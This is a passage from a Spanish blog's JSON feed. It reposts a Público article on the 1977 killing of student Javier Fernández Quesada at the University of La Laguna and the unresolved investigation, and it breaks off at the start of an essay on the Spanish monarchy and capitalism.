href=\"https:\/\/www.publico.es\/economia\/pagabamos-ropa-plazos-inflacion-vista-mujeres-vivieron-1977.html\" title=\"\u0026quot;Pagábamos la ropa a plazos\u0026quot;: la inflación vista por mujeres que vivieron la de 1977\"\u003E\u003Cspan\u003Einflación del 28%\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, llevando a las asambleas de trabajadores de Tenerife a convocar una huelga general el\u003C\/span\u003E lunes 12 de diciembre de ese año. Miles de panfletos sobrevolaron la isla alertando de \u003Cb\u003E\"una situación insostenible\"\u003C\/b\u003E\n —como recoge Garí en su libro— y llevando a unirse a la protesta a \nnumerosos sectores, incluido el de los estudiantes de la ULL. \"Los que \nlo conocían cuentan que, aunque Javier no era muy activo políticamente, \nsí era alguien comprometido. Cuando salió de la facultad de Biología,\u003Cb\u003E estuvo allí hasta que entró la Policía\u003C\/b\u003E\", explica López.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Era un tío de escándalo, deportista, atractivo…\". \u003Cb\u003ERicardo Alvarado Quesada\u003C\/b\u003E,\n primo de Javier, habla de él como alguien muy querido. Nacido en Gran \nCanaria, Javier se había mudado a la isla de Tenerife para estudiar \nBiología en La Laguna. \"Era\u003Cb\u003E un amante de la naturaleza y del ser humano\u003C\/b\u003E,\n alguien muy afable y sobre todo un idealista\", cuenta Iván López tras \nhaber estado muy cerca de su familia para realizar el documental. \nRicardo aún recuerda su pasión por el senderismo, los animales y la \nflora de las Islas Canarias.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJavier\n había perdido el sistema de prórrogas para aplazar su incorporación al \nservicio militar. Durante más de un año, tuvo que mudarse a la península\n y paralizar sus estudios. En ese momento, acababa de retomar el grado \ntras volver a Tenerife, un grado que jamás conseguiría finalizar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los estudiantes sacó una bandera blanca y dijo: 'Hay un herido, hay un herido'. Ahí la Guardia Civil dejó de disparar\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"La\n jornada transcurrió con piquetes y manifestaciones. A la hora del \nmediodía, cuando la protesta estaba en un momento de descanso, la\u003Ca href=\"https:\/\/www.publico.es\/tag\/guardia-civil\" title=\"Guardia Civil\"\u003E Guardia Civil \u003C\/a\u003Eentró en el campus de la universidad para hacer un operativo y \u003Cb\u003Eametralló aleatoriamente a los estudiantes\u003C\/b\u003E\n que estaban en la entrada del Paraninfo\", explica Garí. El primo de \nJavier no estuvo allí ese día, pero tiene muy presente lo ocurrido. A lo\n largo de estos años, muchos testigos le han contado lo que vivieron: \"\u003Cb\u003ETodos empezaron a huir\u003C\/b\u003E. Uno de los estudiantes sacó una bandera blanca y dijo: \u003Ci\u003E\u003Cspan\u003EHay un herido, hay un herido\u003C\/span\u003E\u003C\/i\u003E. Ahí la Guardia Civil dejó de disparar\". Javier recibió uno de los disparos y murió poco después.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\"¡Han matado a un compañero, únete!\"  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Mi marido entra por esa puerta y dice:\u003Ci\u003E\u003Cspan\u003E Le han pegado un tiro en el corazón\u003C\/span\u003E\u003C\/i\u003E. Y yo puedo jurar que ese tiro lo sentí dentro\", recuerda\u003Cb\u003E María Dolores Quesada Macia\u003C\/b\u003E, la madre de Javier, en el documental \u003Ci\u003E\u003Cspan\u003EQuesada: la verdad del silencio\u003C\/span\u003E\u003C\/i\u003E.\n Mientras todo ocurría, su primo Ricardo, en su momento un estudiante en\n su último año de Medicina, estaba en el hospital realizando prácticas. \n\"Estaba apunto de irme cuando dijeron: \u003Ci\u003E\u003Cspan\u003EHan herido a un estudiante en La Laguna\"\u003C\/span\u003E\u003C\/i\u003E,\n explica. Se marcharía antes de que la propia Guardia Civil llevara su \ncuerpo al hospital. Tras horas de confusión en los medios de \ncomunicación, Ricardo se enteró de que su primo había fallecido. \"Por la\n noche fui al cementerio a verlo porque no me lo acaba de creer\", \ndetalla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"¡Han matado a un compañero, únete!\": el \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=CQ7oTodQ4CU\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Trailer documental\"\u003E\u003Cspan\u003Edocumental de López\u003C\/span\u003E\u003C\/a\u003E\n recoge imágenes de la respuesta social tras el fallecimiento de Javier.\n \"Los tres días posteriores, La Laguna se convirtió en una ciudad en \nestado de sitio\", explica. Los estudiantes convocaron movilizaciones en \ntodo el país, pero sobre todo en Tenerife. \"La muerte de Javier volvió \notra vez a despertar en la isla lo que había pasado un año antes con \nBartolomé\", añade Garí.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHB1J5Beuxjl3aELnu-SVNyati8SIopfwS7eRD9YnEz_C6G-rfjpVsQZx-CHVSWhFJVFcctsJ4-AH_9HwIqosd7Y9omuBXo8hVagYdxaoEc8vzIzdN-KeEcGI_QMk-QZ7ug8AgiADI65i4Zn-lR2hdNuWtL0VbAjtuUOKpkYjluaatW2IYzPTI_YWEot0\/s600\/691f5f2474d6e.jpeg\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHB1J5Beuxjl3aELnu-SVNyati8SIopfwS7eRD9YnEz_C6G-rfjpVsQZx-CHVSWhFJVFcctsJ4-AH_9HwIqosd7Y9omuBXo8hVagYdxaoEc8vzIzdN-KeEcGI_QMk-QZ7ug8AgiADI65i4Zn-lR2hdNuWtL0VbAjtuUOKpkYjluaatW2IYzPTI_YWEot0\/w640-h360\/691f5f2474d6e.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas protestas sociales tras la muerte de Fernández Quesada. Carlos Bosch (Cedida)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún \nLópez, la respuesta de la Policía fue enviar a más de un centenar de \nagentes de la península, reprimir las protestas con disparos de gas e \nimponer \u003Cb\u003Eprácticamente un toque de queda\u003C\/b\u003E. Los vecinos intentaron \nponer crespones negros en sus casas en señal de luto, pero tampoco lo \npermitieron: \"Mucha gente me ha dicho que les disparaban a las ventanas \npara evitarlo\". Al día siguiente, el 13 de diciembre, el cuerpo de \nJavier fue trasladado a Las Palmas de Gran Canaria. Durante esa tarde, \nunas   \u003Ca href=\"https:\/\/www.march.es\/es\/coleccion\/archivo-linz-transicion-espanola\/ficha\/javier-fernandez-enterrado-palmas--linz%3AR-16613\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Fundación Juan March\"\u003Edos mil personas\u003C\/a\u003E  acompañaron a su familia durante el entierro, como contó \u003Ci\u003E\u003Cspan\u003EDiario 16\u003C\/span\u003E\u003C\/i\u003E en una crónica recuperada por el Archivo Linz de la Transición española.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn sumario \"demencial\" que no buscó autores  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de la movilización, la respuesta institucional fue prácticamente nula. Así lo resume \u003Cb\u003ERosa Burgos\u003C\/b\u003E, Letrada de la Administración de Justicia ya retirada y autora de dos libros sobre el caso:\u003Ci\u003E\u003Cspan\u003E El sumario Fernández Quesada, ¿una transición modélica?\u003C\/span\u003E\u003C\/i\u003E (2008) y\u003Ci\u003E\u003Cspan\u003E La bala que cayó del cielo \u003C\/span\u003E\u003C\/i\u003E(2012). Poco después de la muerte de Javier, el \u003Cb\u003ECongreso\u003C\/b\u003E\n inició una Comisión de Encuesta centrada en buscar responsabilidades \npolíticas. Además, se abrieron dos sumarios judiciales por parte del \u003Cb\u003EJuzgado de Instrucción número 2 de La Laguna \u003C\/b\u003Ey el \u003Cb\u003EJuzgado Militar de Santa Cruz de Tenerife\u003C\/b\u003E —al que fue transferido el caso—. Sin embargo, acabó sobreseído por la imposibilidad de encontrar a los autores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;Todo se hizo sin la intención real de buscar a un culpable. No se buscó saber lo que sucedió\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Todo\n se hizo sin la intención real de buscar a un culpable. En el sumario, \nlas preguntas que hacen los jueces a los testigos parecen de patio de \ncolegio. No se busca saber lo que sucedió, sino \u003Cb\u003Ecumplir el expediente y dar por zanjado el tema\u003C\/b\u003E\",\n añade López, que ha investigado los procesos judiciales para realizar \nsu documental. \"Las declaraciones son muy superficiales y no se hizo \nprueba de balística, fue algo demencial\", explica Burgos. Según ella, la\n manera en la que se realizó la investigación imposibilita encontrar al \nautor del disparo que asesinó a Javier: \"Se encargaron muy bien de \nenmarañarlo todo\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Para nosotros [la familia], estaba clarísimo que la responsabilidad era del gobernador civil,\u003Cb\u003E Luis Mardones Sevilla\u003C\/b\u003E, que fue el que mandó a la Guardia Civil\", añade el primo de Javier. \u003Cb\u003E\"Había una orden de disparar, y no al cielo ni al aire\"\u003C\/b\u003E.\n Esta opinión es compartida por la ex letrada judicial, que ve a \nMardones como \"el único al que se le podía exigir responsabilidad \npolítica\". Pero esto jamás ocurrió. El que fue gobernador civil de Santa\n Cruz de Tenerife, que falleció en 2018, acabaría siendo diputado en el \nCongreso por Unión de Centro Democrático (UCD) y Coalición Canaria \ndurante 25 años, hasta 2008.\u0026nbsp;\u003Ci\u003EPúblico\u003C\/i\u003E\u0026nbsp;se ha puesto en contacto con\n el Ministerio de Política Territorial y Memoria Democrática para saber \nsi está investigando el caso, pero a la hora de publicarse este artículo\n no ha recibido respuesta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EVíctima de una Transición \"supuestamente modélica\"  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ERicardo\n Alvarado Quesada tardó años en asimilar el asesinato de su primo: \n\"Había sido tan duro desde el punto de vista psicológico que a veces \nnecesitaba hablarlo con los demás para entender que realmente lo \nvivimos\". El primer libro de Rosa Burgos sobre el caso de Fernández \nQuesada, publicado en 2008, recuperó este crimen tres décadas después, \ntras los intentos fallidos de la familia de reabrir el caso \njudicialmente. \u003C\/span\u003E\u003Cspan\u003E\"Fue una bendición, ya dábamos por hecho que nunca se sabría nada de su historia\", cuenta Alvarado. \u003C\/span\u003E\u003Cspan\u003EPara él, lo sucedido fue una de las medidas que ocurrieron durante una Transición \"supuestamente modélica\" que no lo fue tanto.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;La Ley de Amnistía paralizó todos los procesos que había abierto contra policías asesinos. No ha habido nunca una depuración\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERosa Burgos recuerda esos años de la Transición donde, al igual que en el franquismo, \u003Cb\u003Ela impunidad de las fuerzas de orden público era \"lo normal\"\u003C\/b\u003E. \"Muchos casos como el de Javier acabaron sin exigir responsabilidades\", explica. Según ella, la \u003Cb\u003ELey de Amnistía\u003C\/b\u003E aprobada en 1977 \"paralizó todos los procesos que había abiertos contra policías asesinos. \u003Cb\u003ENo ha habido nunca una depuración \".\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl caso de Fernández Quesada se asemeja a otros como el de \u003Ca href=\"https:\/\/www.publico.es\/tag\/manuel-jose-garcia-caparros\" title=\"Manuel José García Caparrós\"\u003E\u003Cspan\u003EManuel José García Caparrós\u003C\/span\u003E\u003C\/a\u003E. El sindicalista malagueño fue asesinado, como Javier, por un disparo de la Policía. Este crimen ocurrió durante la\u003Cb\u003E manifestación por la autonomía de Andalucía\u003C\/b\u003E\n el 4 de diciembre de 1977, tan solo una semana antes que el del \ncanario. \"Ambos casos terminaron exactamente igual, sin exigir \nresponsabilidades\", recuerda Rosa Burgos, que también ha investigado lo \nsucedido con Caparrós.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado julio, el Consejo de Ministros aprobó la \u003Cb\u003ELey de Información Clasificada\u003C\/b\u003E,\n un proyecto de ley que sustituye la normativa de Secretos Oficiales del\n franquismo, del año 1968. Esta reforma establece la desclasificación \nautomática de información en plazos determinados, con un tiempo máximo \nde 45 años. Además, el pasado martes 18 de noviembre, la familia de \nCaparrós \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/familia-sindicalista-muerto-garcia-caparros-accedera-documentos-desclasificados.html\" title=\"La familia del sindicalista asesinado García Caparrós podrá acceder a documentos desclasificados\"\u003Eaccedió a los documentos clasificados sobre su muerte\u003C\/a\u003E. Tras décadas de reivindicación, una solicitud al Congreso ha permitido la desclasificación de los archivos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin\n embargo, para Burgos hay una diferencia clara entre el caso de Caparrós\n y Quesada: \"A mí ya me entregaron toda la documentación íntegra que \nhabía en el Congreso sobre Javier. \u003Cb\u003ENo hay ni un papel más sin ver\u003C\/b\u003E\".\n Todos los archivos del sumario judicial y de las actas de la comisión \nde investigación son públicos, pudiendo acceder a ella a través de la \nrevista\u003Ca href=\"https:\/\/revistaelobservador.com\/79-fernandez-quesada\"\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ci\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/revistaelobservador.com\/79-fernandez-quesada\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"El Observador\"\u003EEl Observador\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn crimen que sigue vivo  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Si\n vas por la calle aquí en Tenerife, en cualquier lugar, y hablas de \nJavier, saben quién es y lo que ocurrió. Muchos te dicen: \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EYo estuve allí \u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003Eo \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EMe acuerdo de eso\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E\",\n explica el autor del documental. El legado de Fernández Quesada sigue \nvivo. Cada año, sindicatos y colectivos sociales le homenajean y \ndiversas placas en la localidad de La Laguna y la ULL recuerdan su caso.\n Iván López comenzó a grabar su obra en 2008, cuando se inauguró una \u003C\/span\u003E\u003Ca href=\"https:\/\/www.ull.es\/portal\/noticias\/2008\/la-ciudad-de-la-laguna-dedica-un-parque-a-la-memoria-del-estudiante-javier-hernandez-quesada\/\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"ULL\"\u003Eplaza con el nombre de Javier\u003C\/a\u003E\u003Cspan\u003E. \"Allí encontré a su familia y a su madre. Los acompañé y empezaron a recordar\", explica.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENunca vamos a ser capaces de borrar de nuestra mente el asesinato de una persona que simplemente defendía la justicia\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIncluso\n los más jóvenes, aquellos estudiantes que no vivieron la muerte de \nJavier pero hoy recorren los mismos pasillos, tienen presente su figura.\n \"Nunca vamos a ser capaces de borrar de nuestra mente el asesinato de \nuna persona que simplemente defendía la justicia y la dignidad\", afirma \u003Cb\u003EAndrés Paz Pais\u003C\/b\u003E, portavoz de la\u003Cb\u003E Asociación Canaria de Estudiantes (ACE) \u003C\/b\u003Ede la ULL.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Tratamos\n no solo de recordar su figura tan importante para el antifascismo y \npara el movimiento estudiantil, sino también qué supuso su asesinato\", \nañaden desde la ACE. Cada 12 de diciembre, realizan un homenaje en la \nuniversidad en el aniversario de su muerte:\u003Cb\u003E \"Creemos que es algo que va a permanecer siempre\".\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras contar su historia en el documental \u003Ci\u003E\u003Cspan\u003EQuesada: la verdad del silencio\u003C\/span\u003E\u003C\/i\u003E,\n la madre de Javier, Dolores Quesada, murió en 2023 sin conocer quién \nmató a su hijo. Casi 48 años después, los disparos que acabaron con su \nvida siguen presentes en la memoria de muchos, al igual que en las \nparedes de su universidad. Aún pueden verse en la entrada del Paraninfo \nde la ULL los impactos de las balas, como cuenta Domingo Garí. \"Nos \ncambió la vida a todos los de aquella generación. \u003Cb\u003ELa historia de Javier ya no pertenece a su familia, pertenece al pueblo canario\u003C\/b\u003E\", concluye Ricardo Alvarado.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/guardia-civil-ametrallo-javier-fernandez-quesada-justicia-busco-culpables-crimen-transicion-canarias-olvida.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/278248037648921912\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/278248037648921912?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/278248037648921912"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/278248037648921912"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/la-guardia-civil-ametrallo-javier.html","title":"La Guardia Civil ametralló a Javier Fernández Quesada y la Justicia no buscó culpables: el crimen de la Transición que Canarias no olvida"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwlrNaqwp06fbl2-XZZHgXaVm-ujno_gcp7CmHGg2cXdjF1AYcO0xRWZ1zSUEX9gwy3r8Op6LeBh4L3MLfUqSIrPSPkGfX252I2ar0Dno-JP0QavQX4P737WlBnwMw0d-9O4D8uZhZM32h-Yg67gG7if-Vy2JyUr66SV0Mtnr3w7yJnXSY_m2pBTqEZaze\/s72-c\/La%20Guardia%20Civil%20ametrall%C3%B3%20a%20Javier%20Fern%C3%A1ndez%20Quesada%20y%20la%20Justicia%20no%20busc%C3%B3%20culpables_%20el%20crimen%20de%20la%20Transici%C3%B3n%20que%20Canarias%20no%20olvida.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5207229627430146970"},"published":{"$t":"2025-11-27T10:16:00.001+01:00"},"updated":{"$t":"2025-11-27T10:16:43.804+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Monarquía, estado y capital en España (I)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQwO0tabL_zUoffxPAPQamaW78TlfM8JMPI4prqUH5ZaR-AhHlNYx2O9qbRBpDMoMHZyW99zHSnO1zEUfaWdK0FBJCy8GJwJZEOI5v5F7oKwSKIZp_FgJubNdxZKOBIyOviY_ZepWBDRU4hC86utOedFUlIXY7VYYw3dVD2Xh0eEhZImHeDsY28zQWlSh\/s1920\/Monarqu%C3%ADa,%20estado%20y%20capital%20en%20Espa%C3%B1a%20(I).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQwO0tabL_zUoffxPAPQamaW78TlfM8JMPI4prqUH5ZaR-AhHlNYx2O9qbRBpDMoMHZyW99zHSnO1zEUfaWdK0FBJCy8GJwJZEOI5v5F7oKwSKIZp_FgJubNdxZKOBIyOviY_ZepWBDRU4hC86utOedFUlIXY7VYYw3dVD2Xh0eEhZImHeDsY28zQWlSh\/s320\/Monarqu%C3%ADa,%20estado%20y%20capital%20en%20Espa%C3%B1a%20(I).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMonarquía, estado y capital en España (I)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EGonzález Ruiz\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: #cfe2f3;\"\u003ELa forma política del estado capitalista español actual, la monarquía burguesa española, se nos presenta como un fenómeno singular en la evolución capitalista contemporánea: se impone a pesar de ser minoritaria y estar en retroceso. Además, se trata de una institución que contradice algunos de los valores en que se basa el propio estado. Para más inri, fue la forma que la dictadura franquista había propuesto para el futuro de España; por no hablar de la estrecha relación entre la dictadura y la persona de Juan Carlos. \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELa monarquía burguesa en el mundo y la tendencia reciente\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ONU reconocía, en 2025, a 195 países; de ellos, según la \nWikipedia, unos cuarenta eran monarquías. Entre las 20 economías más \ngrandes solo 6 son monarquías; y dentro de la Unión Europea de los 27 \ntambién seis (\u003Cstrong\u003EBélgica, Dinamarca, España, Luxemburgo, Países Bajos y Suecia\u003C\/strong\u003E).\n Estos datos nos ilustran sobre la especificidad de esta forma política \nque adopta el estado capitalista, como en el caso español.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETodavía cabría pensar que sin ser la monarquía 